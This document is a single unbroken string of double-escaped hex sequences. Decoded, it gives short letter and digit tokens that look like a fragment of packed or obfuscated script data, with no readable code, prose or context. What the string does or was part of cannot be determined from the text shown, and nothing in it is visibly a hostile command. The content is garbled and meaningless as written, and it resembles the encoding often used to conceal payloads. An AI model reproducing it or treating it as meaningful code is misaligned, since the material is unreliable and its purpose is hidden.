\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f